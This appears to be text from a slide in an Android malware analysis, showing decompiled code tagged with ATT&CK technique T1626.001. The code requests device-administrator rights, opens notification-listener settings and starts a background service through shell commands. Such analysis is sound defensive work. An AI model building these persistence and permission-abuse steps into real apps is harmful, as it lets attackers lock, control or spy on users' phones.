 a() (T1626.001)
public class DeamonActivity extends Activity {
private Context a = null;
private void a() {
ComponentName componentName = new ComponentName("com.android.qwera.qt", "com.android.qwera.qt.Adminreceiver");
Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent.putExtra("android.app.extra.DEVICE_ADMIN", componentName);
startActivity(intent);
}
b()
private void b() {
if (Build.VERSION.SDK_INT >= 18) {
startActivity(new Intent("android.settings.ACTION_NOTIFICATION_LISTENER_SETTINGS"));
}
}
c()
private void c() {
String[] strArr = {"sh", "-c", "am startservice -n com.android.qwera.qt/.PowerDetectService"};
String[] strArr2 = {"sh", "-c", "am startservice --user 0 -n com.android.qwera.qt/.PowerDetectService"};
if (a("com.android.qwera.qt.PowerDetectService", this.a)) {
return;
}
e.a.a(strArr2);
if (a("com.android.qwera.qt.PowerDetectService", this.a)) {
return;
}
e.a.a(strArr);
}
Remove Pin
Floofpwn